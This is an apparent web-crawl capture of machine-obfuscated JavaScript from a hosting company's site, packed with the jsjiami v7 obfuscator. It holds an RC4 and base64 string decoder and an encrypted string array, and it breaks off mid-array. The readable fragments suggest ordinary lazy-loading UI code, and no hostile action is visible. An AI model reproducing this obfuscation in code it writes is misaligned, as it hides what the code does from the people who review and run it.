_0x3bfb5e[_0x53252b(0x8f,'\x51\x78\x76\x5e')](_0x1cf6ba,_0x318355);}),!_0x453d17[_0x4037d5(0xb3,'\x78\x77\x75\x38')][_0x4037d5(0x1c7,'\x40\x29\x38\x74')];})&&_0x4b6345[_0x3072fe(0xf4,'\x21\x77\x69\x26')]();}});},{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x279c25(0x11a,'\x45\x55\x58\x65')](this[_0x279c25(0x82,'\x28\x6d\x6e\x31')][_0x279c25(0x20f,'\x40\x29\x38\x74')],_0x46c398[_0x279c25(0x7a,'\x39\x46\x64\x63')])[_0x279c25(0x275,'\x7a\x79\x34\x76')](this[_0x279c25(0x112,'\x21\x77\x69\x26')][_0x279c25(0x24a,'\x30\x71\x72\x65')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001}),this[_0x279c25(0x146,'\x51\x78\x76\x5e')][_0x279c25(0x290,'\x78\x77\x75\x38')](function(_0xe547e7){var _0x5072de=_0x279c25;_0xe547e7[_0x5072de(0x197,'\x24\x39\x47\x25')][_0x5072de(0x237,'\x30\x71\x72\x65')](function(_0x2e38b0){var _0x74b670=_0x5072de;_0x4b6345[_0x74b670(0x1d4,'\x72\x74\x57\x63')][_0x74b670(0x164,'\x55\x5b\x6a\x56')](_0x2e38b0);});})):(this[_0x279c25(0x7c,'\x2a\x39\x70\x66')]=_0x46c398[_0x279c25(0xd9,'\x72\x69\x73\x41')](_0x587102,function(){var _0x1d894e=_0x279c25;_0x4b6345[_0x1d894e(0x1f5,'\x51\x78\x76\x5e')]();},0x32),this[_0x279c25(0x1bc,'\x40\x28\x77\x6d')][_0x279c25(0x22b,'\x69\x23\x42\x74')][_0x279c25(0xae,'\x4f\x4b\x4c\x65')](_0x46c398[_0x279c25(0x274,'\x78\x77\x75\x38')],this[_0x279c25(0x114,'\x79\x5d\x23\x73')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x46c398[_0x279c25(0x1fd,'\x77\x41\x35\x24')](this[_0x279c25(0x115,'\x33\x6c\x6f\x62')][_0x279c25(0x140,'\x49\x6c\x29\x24')],window)&&window[_0x279c25(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x279c25(0x23b,'\x6d\x58\x55\x41')],this[_0x279c25(0x133,'\x44\x50\x68\x79')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x279c25(0x22c,'\x45\x55\x58\x65')](_0x46c398[_0x279c25(0x250,'\x24\x39\x47\x25')],this[_0x279c25(0x180,'\x77\x4b\x57\x73')]),this[_0x279c25(0xc9,'\x47\x25\x64\x53')]()));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13f,'\x59\x73\x65\x74')],'\x76\x61\x6c\x75\x65':function(_0x503a16){var _0x1bcdfe=_0x4462d1;this[_0x1bcdfe(0x225,'\x45\x55\x58\x65')]=this[_0x1bcdfe(0xb2,'\x51\x4e\x74\x75')][_0x1bcdfe(0xbf,'\x47\x25\x64\x53')](_0x1140c9[_0x1bcdfe(0x92,'\x72\x69\x73\x41')](_0x4dd264,_0x503a16)),this[_0x1bcdfe(0x165,'\x39\x46\x64\x63')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x1d8,'\x78\x77\x75\x38')],'\x76\x61\x6c\x75\x65':function(_0x5f0b62){var _0x439044=_0x4462d1,_0x2cba3={'\x70\x70\x51\x5a\x5a':_0x1140c9[_0x439044(0x283,'\x72\x69\x73\x41')]},_0x4b5f19=_0x5f0b62[_0x439044(0xda,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x1b8,'\x74\x43\x24\x69')]);if(_0x4b5f19){var _0x440a52=this[_0x439044(0x246,'\x7a\x79\x34\x76')][_0x439044(0x1b5,'\x79\x5d\x23\x73')];if(_0x440a52&&(_0x4b5f19=_0x1140c9[_0x439044(0x15f,'\x49\x6c\x29\x24')](_0x440a52,_0x4b5f19,_0x5f0b62)),_0x5f0b62[_0x439044(0xae,'\x4f\x4b\x4c\x65')](_0x1140c9[_0x439044(0x245,'\x78\x77\x75\x38')],function(){var _0x138687=_0x439044;_0x5f0b62[_0x138687(0x221,'\x59\x5e\x40\x76')][_0x138687(0x2b5,'\x40\x29\x38\x74')](_0x2cba3[_0x138687(0x2a9,'\x57\x6f\x2a\x26')]);}),_0x1140c9[_0x439044(0x12c,'\x6d\x52\x62\x56')](_0x1140c9[_0x439044(0x9b,'\x40\x29\x38\x74')],_0x5f0b62[_0x439044(0xdb,'\x33\x6c\x6f\x62')]))_0x5f0b62[_0x439044(0x195,'\x51\x4e\x74\x75')]=_0x4b5f19;else{if(/^[A-Za-z0-9_-]+$/[_0x439044(0xd0,'\x51\x78\x76\x5e')](_0x4b5f19))_0x5f0b62[_0x439044(0x242,'\x33\x5b\x76\x40')][_0x439044(0x15d,'\x33\x5b\x76\x40')](_0x4b5f19);else{var _0x58df81=_0x5f0b62[_0x439044(0x1de,'\x7a\x79\x34\x76')](_0x1140c9[_0x439044(0x9a,'\x72\x69\x73\x41')])||'';_0x58df81+=_0x1140c9[_0x439044(0x2a1,'\x40\x29\x38\x74')][_0x439044(0x1a1,'\x59\x5e\x40\x76')](_0x4b5f19,'\x29\x3b'),_0x5f0b62[_0x439044(0x70,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x132,'\x57\x6f\x2a\x26')],_0x58df81),_0x5f0b62[_0x439044(0x1fe,'\x77\x41\x35\x24')][_0x439044(0x1ae,'\x5a\x5e\x72\x30')]=_0x4b5f19;}}_0x5f0b62[_0x439044(0x2b1,'\x49\x6c\x29\x24')](_0x1140c9[_0x439044(0xa5,'\x30\x71\x72\x65')]);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x260,'\x79\x21\x67\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x34e525=_0x4462d1,_0x51ca5f={'\x44\x61\x6d\x4a\x78':function(_0x48a705,_0xe16ec7,_0x14d775){var _0x4fffba=_0x4de0;return _0x46c398[_0x4fffba(0x2b2,'\x5a\x5e\x72\x30')](_0x48a705,_0xe16ec7,_0x14d775);},'\x69\x43\x5a\x42\x57':_0x46c398[_0x34e525(0x27a,'\x24\x5d\x57\x79')]},_0x8d63a8=this,_0x58e5b3=this[_0x34e525(0x291,'\x51\x4e\x74\x75')][_0x34e525(0x252,'\x26\x67\x69\x56')],_0x4612b3=this[_0x34e525(0x110,'\x24\x39\x47\x25')][_0x34e525(0xfb,'\x24\x39\x47\x25')],_0x24806b=this[_0x34e525(0x86,'\x44\x41\x5e\x62')][_0x34e525(0xf2,'\x30\x71\x72\x65')];this[_0x34e525(0x239,'\x43\x55\x54\x23')][_0x34e525(0x229,'\x33\x6c\x6f\x62')](function(_0x5185f2){var _0x1fc670=_0x34e525;return!_0x46c398[_0x1fc670(0x1d7,'\x36\x6a\x66\x2a')](_0x24806b,_0x5185f2,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3})||(_0x5185f2[_0x1fc670(0x1b7,'\x30\x71\x72\x65')]=_0x5185f2[_0x1fc670(0xce,'\x61\x4b\x6b\x71')][_0x1fc670(0x1d0,'\x78\x77\x75\x38')](function(_0x57b37e){var _0x4020e2=_0x1fc670,_0x2b6253=_0x51ca5f[_0x4020e2(0x125,'\x24\x5d\x57\x79')](_0x24806b,_0x57b37e,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3});if(_0x2b6253){if(!_0x57b37e[_0x4020e2(0x26f,'\x40\x28\x77\x6d')](_0x51ca5f[_0x4020e2(0xac,'\x55\x5b\x6a\x56')]))return!0x1;_0x8d63a8[_0x4020e2(0x24f,'\x57\x6e\x30\x43')](_0x57b37e);}return!_0x2b6253;}),_0x5185f2[_0x1fc670(0xa7,'\x72\x69\x73\x41')][_0x1fc670(0x116,'\x24\x5d\x57\x79')]);})[_0x34e525(0x19a,'\x79\x39\x6a\x32')]||this[_0x34e525(0x21f,'\x77\x41\x35\x24')]();}}])&&_0xf2d128[_0x4462d1(0xcd,'\x40\x28\x77\x6d')](_0x12789d,_0x42e601[_0x4462d1(0x226,'\x79\x5d\x23\x73')],_0x4e4136),_0x4ac7cc&&_0xf2d128[_0x4462d1(0x89,'\x51\x78\x76\x5e')](_0x12789d,_0x42e601,_0x4ac7cc),_0x4243b7;}());_0x5b1c37[_0x46c050(0x12d,'\x69\x23\x42\x74')]=_0xbfb402;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.2.0/index.js
body_size: 13012
content:
var version_='jsjiami.com.v7';function _0x4d5b(_0x275e83,_0x25302a){var _0x1cd161=_0xef0e();return _0x4d5b=function(_0x3bc40f,_0x4efc46){_0x3bc40f=_0x3bc40f-0x7b;var _0xef0ede=_0x1cd161[_0x3bc40f];if(_0x4d5b['\x51\x50\x63\x41\x4c\x63']===undefined){var _0x4d5bf8=function(_0x440b91){var _0xb45a7a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4be1='',_0x500f30='';for(var _0x1cfc75=0x0,_0x55decb,_0x43c20f,_0x23e0d3=0x0;_0x43c20f=_0x440b91['\x63\x68\x61\x72\x41\x74'](_0x23e0d3++);~_0x43c20f&&(_0x55decb=_0x1cfc75%0x4?_0x55decb*0x40+_0x43c20f:_0x43c20f,_0x1cfc75++%0x4)?_0x3c4be1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x55decb>>(-0x2*_0x1cfc75&0x6)):0x0){_0x43c20f=_0xb45a7a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43c20f);}for(var _0x4a1fb7=0x0,_0x364677=_0x3c4be1['\x6c\x65\x6e\x67\x74\x68'];_0x4a1fb7<_0x364677;_0x4a1fb7++){_0x500f30+='\x25'+('\x30\x30'+_0x3c4be1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a1fb7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x500f30);};var _0x1dba20=function(_0x4013ac,_0x48369e){var _0x1a7747=[],_0x353e4a=0x0,_0x5d0f0b,_0x2d9a00='';_0x4013ac=_0x4d5bf8(_0x4013ac);var _0x41e8b5;for(_0x41e8b5=0x0;_0x41e8b5<0x100;_0x41e8b5++){_0x1a7747[_0x41e8b5]=_0x41e8b5;}for(_0x41e8b5=0x0;_0x41e8b5<0x100;_0x41e8b5++){_0x353e4a=(_0x353e4a+_0x1a7747[_0x41e8b5]+_0x48369e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41e8b5%_0x48369e['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5d0f0b=_0x1a7747[_0x41e8b5],_0x1a7747[_0x41e8b5]=_0x1a7747[_0x353e4a],_0x1a7747[_0x353e4a]=_0x5d0f0b;}_0x41e8b5=0x0,_0x353e4a=0x0;for(var _0x169776=0x0;_0x169776<_0x4013ac['\x6c\x65\x6e\x67\x74\x68'];_0x169776++){_0x41e8b5=(_0x41e8b5+0x1)%0x100,_0x353e4a=(_0x353e4a+_0x1a7747[_0x41e8b5])%0x100,_0x5d0f0b=_0x1a7747[_0x41e8b5],_0x1a7747[_0x41e8b5]=_0x1a7747[_0x353e4a],_0x1a7747[_0x353e4a]=_0x5d0f0b,_0x2d9a00+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4013ac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x169776)^_0x1a7747[(_0x1a7747[_0x41e8b5]+_0x1a7747[_0x353e4a])%0x100]);}return _0x2d9a00;};_0x4d5b['\x77\x62\x59\x61\x48\x4b']=_0x1dba20,_0x275e83=arguments,_0x4d5b['\x51\x50\x63\x41\x4c\x63']=!![];}var _0x201850=_0x1cd161[0x0],_0x458b61=_0x3bc40f+_0x201850,_0x16fff5=_0x275e83[_0x458b61];return!_0x16fff5?(_0x4d5b['\x4c\x77\x6e\x46\x64\x6d']===undefined&&(_0x4d5b['\x4c\x77\x6e\x46\x64\x6d']=!![]),_0xef0ede=_0x4d5b['\x77\x62\x59\x61\x48\x4b'](_0xef0ede,_0x4efc46),_0x275e83[_0x458b61]=_0xef0ede):_0xef0ede=_0x16fff5,_0xef0ede;},_0x4d5b(_0x275e83,_0x25302a);}function _0xef0e(){var _0x5f2322=(function(){return[version_,'\x45\x68\x46\x6a\x53\x43\x49\x73\x50\x6a\x69\x4b\x6b\x61\x4e\x58\x6d\x4b\x69\x41\x68\x2e\x63\x6b\x67\x6f\x64\x6d\x45\x2e\x77\x6b\x76\x57\x37\x78\x67\x47\x48\x57\x3d\x3d','\x64\x43\x6f\x34\x57\x35\x31\x33\x46\x59\x2f\x63\x55\x53\x6f\x59\x77\x61\x64\x64\x50\x47','\x64\x43\x6f\x4e\x71\x77\x4c\x71\x57\x51\x69','\x74\x58\x68\x64\x47\x4d\x69','\x68\x43\x6f\x59\x57\x36\x48\x51\x79\x59\x70\x63\x48\x6d\x6f\x4e\x79\x58\x68\x64\x50\x6d\x6b\x6c\x57\x34\x68\x63\x50\x61','\x78\x73\x39\x37\x73\x5a\x43\x57\x6b\x38\x6f\x44\x57\x4f\x54\x6d\x65\x67\x39\x6c\x62\x38\x6b\x59\x61\x47','\x57\x34\x78\x64\x4c\x53\x6f\x34\x57\x35\x43\x63\x57\x52\x62\x6c\x6b\x6d\x6b\x72\x57\x51\x72\x4c\x43\x38\x6f\x66\x73\x71','\x78\x53\x6b\x74\x44\x6d\x6f\x50\x57\x52\x75\x42\x57\x36\x69','\x57\x50\x62\x43\x57\x37\x6d\x45','\x41\x43\x6b\x66\x43\x6d\x6f\x4c\x57\x4f\x79','\x57\x51\x2f\x64\x52\x43\x6b\x56\x57\x52\x56\x64\x47\x61','\x57\x35\x69\x39\x72\x64\x34\x6c\x6c\x53\x6f\x73\x57\x37\x30','\x57\x50\x53\x4d\x57\x50\x78\x64\x49\x38\x6b\x7a\x67\x4d\x4a\x64\x52\x53\x6b\x6e\x57\x50\x47','\x77\x73\x50\x36\x77\x64\x4f\x67','\x45\x59\x65\x46\x57\x51\x42\x63\x48\x61','\x6c\x53\x6f\x4c\x67\x75\x74\x64\x4a\x33\x71\x4e\x6b\x6d\x6f\x69\x64\x38\x6b\x4a','\x57\x52\x68\x64\x56\x47\x65\x4a\x57\x35\x30\x76\x57\x52\x71\x75\x64\x57','\x74\x43\x6b\x41\x6d\x4b\x52\x64\x47\x43\x6f\x42','\x57\x51\x6a\x78\x57\x51\x38\x67\x69\x47','\x57\x51\x2f\x64\x4f\x74\x43\x4e\x57\x35\x43','\x57\x50\x52\x63\x55\x72\x62\x39\x6e\x58\x74\x64\x52\x63\x70\x63\x53\x6d\x6f\x65\x57\x34\x6d\x30\x57\x51\x31\x38\x57\x50\x56\x63\x4e\x53\x6b\x46\x72\x49\x78\x63\x48\x66\x30','\x68\x38\x6b\x61\x63\x38\x6b\x37','\x6b\x6d\x6f\x31\x78\x74\x4b\x33\x57\x4f\x37\x63\x4a\x43\x6f\x70\x46\x71','\x73\x6d\x6f\x52\x41\x43\x6b\x47','\x57\x52\x4e\x63\x4c\x4a\x57\x79\x57\x37\x5a\x63\x4f\x4c\x78\x63\x54\x78\x30\x70\x57\x4f\x61','\x63\x63\x42\x63\x4b\x6d\x6f\x50\x57\x50\x33\x63\x51\x38\x6f\x2b\x62\x66\x4c\x2b\x57\x36\x72\x71','\x6f\x53\x6b\x74\x57\x51\x70\x63\x4f\x64\x71','\x57\x52\x74\x63\x4b\x38\x6b\x6e\x64\x38\x6f\x71\x57\x50\x4b','\x57\x36\x79\x33\x57\x34\x35\x58\x68\x6d\x6b\x35\x57\x34\x4c\x59\x69\x71','\x42\x66\x75\x49\x68\x43\x6b\x61','\x57\x51\x4a\x64\x4a\x43\x6b\x41\x69\x64\x38','\x57\x52\x70\x64\x55\x38\x6b\x65\x69\x58\x53','\x57\x50\x4e\x63\x55\x71\x6a\x77\x6e\x47\x74\x64\x4b\x4a\x78\x63\x54\x53\x6f\x41\x57\x34\x65\x66\x57\x52\x76\x53','\x57\x37\x64\x63\x56\x31\x58\x56\x57\x4f\x76\x77\x57\x37\x30\x52\x70\x43\x6f\x45\x41\x53\x6f\x63\x57\x50\x43','\x74\x61\x33\x64\x52\x6d\x6b\x4b\x57\x4f\x46\x64\x4b\x66\x74\x64\x54\x53\x6f\x34\x57\x50\x68\x63\x4f\x43\x6f\x65\x6d\x38\x6b\x69\x46\x6d\x6b\x38\x44\x30\x69\x55','\x57\x4f\x47\x38\x74\x67\x79','\x7a\x65\x48\x55\x64\x38\x6b\x47\x6f\x53\x6b\x74\x6a\x47','\x69\x53\x6f\x5a\x43\x75\x46\x64\x4e\x32\x31\x56\x61\x53\x6f\x76','\x72\x65\x62\x61\x63\x47\x47','\x73\x57\x62\x69\x57\x36\x62\x46\x6a\x6d\x6b\x6b\x57\x50\x57','\x57\x37\x46\x64\x48\x78\x65\x56\x76\x61','\x57\x35\x76\x66\x57\x34\x2f\x63\x52\x53\x6b\x2b','\x57\x36\x6c\x64\x55\x43\x6b\x36\x57\x37\x46\x64\x55\x61','\x73\x6d\x6b\x4a\x57\x52\x47\x33\x70\x64\x64\x63\x4e\x53\x6f\x4b\x76\x74\x74\x64\x49\x61','\x61\x53\x6f\x74\x57\x51\x56\x64\x48\x38\x6b\x74','\x44\x38\x6b\x55\x67\x71','\x71\x61\x33\x64\x51\x38\x6b\x75\x57\x4f\x68\x64\x4d\x33\x43','\x57\x51\x68\x63\x4b\x38\x6b\x64\x69\x53\x6f\x33','\x7a\x66\x58\x7a\x6a\x74\x43','\x57\x51\x4a\x64\x49\x53\x6b\x6d','\x44\x48\x75\x76\x57\x4f\x43','\x57\x50\x64\x64\x4f\x49\x6a\x30\x6b\x71\x75','\x57\x36\x2f\x64\x49\x6d\x6b\x52\x57\x36\x46\x64\x54\x6d\x6f\x4b\x57\x37\x78\x64\x56\x58\x75\x34','\x6a\x38\x6f\x4b\x57\x52\x2f\x64\x50\x38\x6b\x41','\x42\x66\x30\x62\x65\x6d\x6b\x64','\x74\x53\x6b\x6e\x63\x4e\x64\x64\x4d\x57\x38','\x57\x35\x4b\x65\x72\x58\x34\x6e','\x57\x34\x74\x64\x4e\x38\x6f\x37\x57\x35\x6d\x6a\x57\x52\x54\x56\x6b\x71','\x57\x52\x4a\x64\x4f\x5a\x6a\x4b\x6e\x59\x70\x63\x50\x47\x38\x53\x6e\x71','\x57\x36\x42\x64\x4b\x68\x75\x56\x76\x38\x6f\x75\x57\x4f\x57','\x57\x37\x52\x63\x49\x78\x57\x6c\x57\x51\x70\x63\x53\x47','\x73\x58\x33\x64\x55\x43\x6b\x58\x57\x50\x33\x64\x4b\x77\x75','\x57\x4f\x35\x2b\x57\x4f\x54\x66\x57\x34\x61','\x57\x37\x56\x63\x50\x62\x62\x50\x57\x51\x69','\x45\x38\x6b\x51\x61\x59\x4f','\x57\x37\x2f\x64\x4f\x30\x4a\x64\x4f\x53\x6f\x53','\x73\x43\x6f\x36\x57\x51\x37\x64\x55\x65\x68\x63\x48\x47','\x66\x38\x6f\x34\x57\x36\x50\x4d\x77\x74\x2f\x63\x50\x6d\x6f\x57','\x57\x37\x47\x61\x7a\x63\x61\x50','\x70\x53\x6b\x79\x57\x50\x78\x63\x56\x48\x42\x64\x53\x74\x69\x68\x57\x50\x75','\x78\x73\x68\x64\x4d\x43\x6b\x6b\x57\x4f\x57','\x57\x52\x74\x64\x4f\x59\x48\x4b\x6e\x59\x4a\x63\x52\x57\x43\x34\x6c\x53\x6b\x51','\x46\x38\x6f\x37\x57\x34\x30\x6f\x43\x57','\x6f\x53\x6b\x46\x6d\x6d\x6b\x62\x57\x51\x4a\x63\x49\x43\x6b\x72','\x64\x63\x6c\x63\x4d\x53\x6f\x4c\x57\x50\x33\x63\x51\x6d\x6f\x35\x6a\x67\x62\x6c\x57\x36\x50\x36','\x57\x34\x30\x64\x72\x74\x30\x6c','\x57\x35\x5a\x63\x52\x63\x61','\x57\x35\x68\x64\x47\x43\x6f\x58\x57\x34\x4f\x64\x57\x51\x66\x49\x6b\x53\x6b\x42','\x64\x53\x6b\x79\x6f\x43\x6b\x6f\x76\x71','\x74\x4c\x58\x2b\x6e\x4a\x71','\x57\x52\x4e\x64\x51\x63\x62\x47\x6d\x61\x5a\x63\x56\x47'].concat((function(){return['\x63\x6d\x6f\x75\x57\x4f\x52\x64\x4a\x6d\x6b\x4e\x69\x4c\x6e\x78\x63\x57\x74\x63\x47\x66\x78\x63\x51\x38\x6b\x4b','\x63\x74\x33\x63\x4f\x43\x6b\x4c\x57\x35\x30','\x57\x4f\x50\x63\x57\x36\x6d\x69\x43\x4a\x37\x64\x4c\x43\x6b\x6b\x68\x57','\x42\x6d\x6b\x77\x6e\x61\x4b\x33','\x6e\x43\x6f\x71\x74\x33\x31\x66','\x75\x38\x6f\x6c\x57\x52\x58\x64\x77\x47','\x57\x35\x37\x63\x55\x71\x72\x49\x6e\x61','\x69\x53\x6f\x64\x77\x67\x42\x64\x55\x71','\x57\x34\x74\x63\x53\x73\x7a\x72\x63\x61','\x73\x6d\x6b\x6f\x41\x6d\x6f\x4a\x57\x51\x71\x42\x57\x37\x37\x63\x4b\x47','\x71\x49\x62\x54\x46\x47\x69','\x66\x53\x6f\x49\x57\x37\x50\x61\x79\x73\x46\x63\x50\x38\x6f\x4d','\x57\x4f\x35\x62\x57\x34\x75\x36\x75\x71','\x76\x78\x68\x64\x52\x38\x6b\x59\x57\x37\x75','\x57\x4f\x2f\x64\x52\x38\x6b\x6a\x57\x52\x46\x64\x55\x71','\x79\x43\x6b\x6e\x70\x4d\x2f\x64\x56\x71','\x76\x72\x4e\x64\x49\x43\x6b\x31\x57\x51\x65','\x57\x35\x31\x37\x65\x5a\x48\x41\x79\x48\x58\x64\x75\x38\x6f\x55\x57\x35\x58\x42\x57\x50\x4f','\x73\x6d\x6b\x42\x64\x76\x5a\x64\x4b\x61\x72\x50\x61\x38\x6f\x4a\x57\x51\x4e\x63\x56\x38\x6b\x74\x65\x74\x5a\x64\x4d\x6d\x6f\x39\x57\x51\x4e\x63\x4f\x6d\x6b\x77\x41\x38\x6f\x57','\x57\x34\x35\x2f\x57\x34\x5a\x63\x4e\x57','\x57\x51\x6a\x44\x57\x52\x34\x6d\x69\x63\x2f\x63\x56\x47\x6c\x64\x4b\x61','\x57\x52\x44\x53\x57\x50\x47\x59\x6e\x43\x6b\x7a\x57\x36\x6e\x77\x70\x43\x6b\x6b','\x70\x43\x6b\x6b\x57\x50\x4a\x63\x4c\x4a\x34','\x64\x43\x6f\x76\x57\x4f\x4a\x64\x4f\x6d\x6b\x2f\x69\x4d\x31\x72\x6b\x62\x33\x63\x4c\x4c\x70\x63\x55\x53\x6b\x5a\x57\x36\x64\x64\x55\x47','\x41\x53\x6b\x4d\x61\x73\x53\x74\x57\x51\x56\x63\x54\x53\x6f\x36','\x57\x36\x5a\x64\x47\x75\x6c\x64\x4b\x43\x6f\x70\x41\x47\x46\x64\x52\x61','\x77\x62\x46\x64\x4f\x4b\x56\x64\x4a\x71','\x75\x58\x78\x64\x48\x68\x4a\x64\x48\x53\x6b\x4f','\x57\x4f\x68\x64\x53\x68\x75\x6b\x77\x48\x4a\x63\x4c\x38\x6b\x7a\x57\x51\x30\x68\x57\x52\x46\x64\x56\x49\x4b','\x73\x43\x6f\x54\x41\x43\x6b\x57\x41\x53\x6f\x2b\x70\x6d\x6f\x79','\x57\x52\x52\x64\x54\x38\x6b\x47\x57\x52\x68\x64\x54\x71','\x73\x4a\x76\x53\x46\x63\x38\x61\x6a\x47','\x73\x6d\x6b\x49\x57\x34\x31\x61\x74\x64\x5a\x63\x4c\x43\x6f\x70','\x57\x36\x46\x63\x4d\x49\x72\x77\x70\x61','\x42\x49\x39\x73\x78\x63\x71','\x57\x52\x64\x64\x4f\x49\x30\x68\x57\x35\x34','\x42\x68\x58\x61\x64\x72\x57','\x57\x51\x64\x64\x55\x53\x6b\x74\x69\x73\x5a\x64\x55\x71','\x76\x61\x35\x2b\x57\x35\x7a\x30','\x57\x50\x37\x64\x4c\x53\x6b\x6f\x61\x73\x57','\x57\x34\x52\x64\x4d\x43\x6b\x48\x57\x36\x78\x64\x4e\x47','\x71\x38\x6f\x61\x57\x35\x4a\x64\x51\x68\x46\x63\x4a\x43\x6b\x35\x70\x38\x6f\x32','\x57\x37\x72\x59\x57\x35\x4a\x63\x55\x43\x6b\x42','\x57\x37\x4e\x63\x4a\x57\x6a\x38\x69\x61','\x7a\x53\x6f\x79\x57\x37\x46\x64\x4f\x65\x56\x63\x51\x65\x47\x46\x57\x52\x4a\x63\x4b\x38\x6b\x4d\x78\x59\x4b','\x57\x35\x33\x64\x52\x38\x6b\x56\x57\x36\x70\x64\x54\x57','\x57\x36\x79\x30\x57\x34\x66\x58\x67\x38\x6b\x68\x57\x35\x76\x49\x69\x43\x6b\x72\x64\x57','\x61\x43\x6b\x79\x57\x51\x2f\x63\x47\x63\x38','\x71\x53\x6b\x2b\x64\x38\x6b\x47\x57\x52\x57','\x57\x37\x42\x64\x4d\x4e\x43\x35\x77\x38\x6f\x6d\x57\x4f\x7a\x56','\x61\x53\x6b\x62\x70\x53\x6b\x47\x71\x4a\x4e\x63\x49\x4e\x30','\x42\x31\x50\x48\x66\x49\x79','\x57\x34\x4e\x63\x56\x49\x48\x68\x57\x52\x65','\x57\x51\x78\x64\x51\x71\x47\x32\x57\x34\x43\x6e\x57\x52\x4b','\x57\x4f\x70\x63\x50\x38\x6b\x37\x57\x37\x64\x64\x52\x38\x6f\x6f\x57\x34\x46\x64\x52\x61','\x43\x43\x6b\x56\x63\x43\x6b\x4b\x57\x4f\x58\x71\x43\x33\x6e\x71\x57\x36\x37\x64\x4c\x30\x75','\x57\x51\x39\x65\x57\x51\x34\x4d\x6a\x5a\x78\x63\x48\x58\x2f\x64\x4b\x43\x6b\x59\x57\x51\x53\x77\x57\x35\x38\x31','\x68\x6d\x6f\x35\x57\x37\x50\x4d\x46\x57\x78\x63\x55\x6d\x6f\x30\x46\x58\x69','\x46\x43\x6b\x4d\x63\x59\x38\x66\x57\x52\x70\x63\x52\x71','\x77\x49\x2f\x64\x55\x38\x6b\x61\x57\x52\x38','\x78\x43\x6b\x73\x6a\x4b\x74\x64\x48\x38\x6f\x6b\x57\x37\x65','\x57\x35\x33\x63\x4b\x49\x35\x58\x57\x50\x33\x64\x4a\x38\x6f\x58\x72\x48\x69','\x57\x52\x4f\x35\x43\x33\x57\x6f','\x71\x62\x52\x64\x54\x43\x6b\x31\x57\x4f\x56\x64\x49\x71','\x62\x43\x6f\x73\x57\x50\x4a\x64\x4c\x38\x6b\x4f','\x45\x6d\x6b\x5a\x68\x73\x69\x6a','\x68\x65\x33\x63\x50\x38\x6f\x50\x57\x35\x52\x63\x4a\x75\x6c\x64\x4c\x43\x6f\x70\x57\x50\x4a\x63\x4e\x38\x6f\x4e','\x6f\x43\x6f\x57\x77\x68\x33\x64\x55\x57','\x57\x37\x79\x52\x57\x34\x6e\x52\x67\x57','\x7a\x43\x6f\x43\x57\x37\x78\x64\x50\x59\x64\x64\x53\x74\x34\x4c\x57\x4f\x4e\x63\x54\x71','\x57\x51\x56\x64\x51\x63\x39\x5a\x69\x57','\x61\x53\x6f\x76\x57\x52\x56\x64\x56\x48\x43','\x64\x53\x6f\x79\x57\x50\x2f\x64\x4a\x53\x6b\x35','\x68\x6d\x6f\x59\x71\x32\x66\x6b\x57\x51\x6c\x63\x50\x6d\x6f\x38\x57\x34\x33\x63\x4b\x64\x4e\x63\x53\x6d\x6b\x69\x57\x37\x53','\x57\x34\x4a\x64\x47\x6d\x6f\x6a\x57\x35\x43\x61\x57\x52\x4c\x45\x6e\x6d\x6b\x6b\x57\x52\x66\x59','\x65\x43\x6f\x4b\x43\x4d\x66\x69\x57\x51\x56\x63\x55\x38\x6f\x37\x57\x35\x79','\x75\x4d\x64\x64\x52\x43\x6b\x38\x57\x34\x52\x64\x54\x53\x6f\x69\x6a\x32\x34','\x57\x52\x38\x39\x7a\x33\x30\x6e','\x57\x37\x33\x63\x49\x32\x57\x69\x57\x51\x4f','\x57\x37\x33\x64\x53\x4b\x34\x2b\x75\x47','\x57\x4f\x6e\x65\x57\x4f\x6e\x37\x57\x34\x5a\x63\x54\x43\x6b\x4e','\x44\x75\x69\x71\x68\x53\x6b\x38\x6a\x38\x6b\x79\x6d\x57'].concat((function(){return['\x65\x43\x6f\x4b\x43\x4d\x66\x69\x57\x51\x56\x63\x53\x43\x6f\x47\x57\x35\x42\x63\x48\x73\x34','\x57\x4f\x39\x45\x57\x36\x47\x7a\x45\x59\x70\x64\x47\x53\x6b\x46\x68\x47','\x44\x53\x6b\x48\x62\x59\x53\x74\x57\x51\x53','\x6f\x58\x65\x76\x57\x4f\x37\x63\x49\x47\x6e\x5a\x6b\x43\x6f\x74\x42\x38\x6f\x68\x57\x37\x3